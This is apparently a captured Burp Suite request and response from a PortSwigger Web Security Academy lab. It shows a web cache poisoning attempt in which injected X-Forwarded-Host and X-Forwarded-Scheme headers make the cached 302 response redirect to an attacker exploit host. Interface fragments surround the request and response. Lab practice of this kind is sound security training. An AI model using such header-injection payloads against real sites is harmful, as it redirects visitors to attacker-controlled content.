 Send
Cancel
<
>
Follow redirection
Target: https://0a6500230445b7ff810e8e13009b003d.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a6500230445b7ff810e8e13009b003d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host: qweasdzxc/exploit
15 X-Forwarded-Scheme: http
16
17
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: https://qweasdzxc/exploit/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9
qweasdzxc
1 match